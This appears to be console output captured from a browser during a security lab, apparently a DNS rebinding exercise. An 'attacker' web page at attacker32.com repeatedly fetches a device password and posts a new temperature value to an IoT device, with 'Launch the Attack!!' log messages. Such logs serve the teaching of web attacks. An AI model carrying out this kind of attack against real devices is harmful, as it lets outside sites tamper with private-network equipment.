 www.attacker32.com
Attacker's Website
Attack Countdown 4
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Great, now I am talking to the IoT device!! main.js:14:17
XHR POST http://www.attacker32.com/temperature?value=88&password=8xk2--cfhs30.31600521384084446 [HTTP/1.0 200 OK 6ms]
Launch the Attack!! main.js:7:12
XHR GET http://www.attacker32.com/password [HTTP/1.0 200 OK 2ms]
Great, now I am talking to the IoT device!! main.js:14:17
XHR POST http://www.attacker32.com/temperature?value=88&password=8xk2--cfhs30.31600521384084446 [HTTP/1.0 200 OK 2ms]
Launch the Attack!! main.js:7:12
XHR GET http://www.attacker32.com/password [HTTP/1.0 200 OK 3ms]
Great, now I am talking to the IoT device!! main.js:14:17
XHR POST http://www.attacker32.com/temperature?value=88&password=8xk2--cfhs30.31600521384084446 [HTTP/1.0 200 OK 14ms]
Launch the Attack!! main.js:7:12
XHR GET http://www.attacker32.com/password [HTTP/1.0 200 OK 2ms]
Great, now I am talking to the IoT device!! main.js:14:17
XHR POST http://www.attacker32.com/temperature?value=88&password=8xk2--cfhs30.31600521384084446 [HTTP/1.0 200 OK 4ms]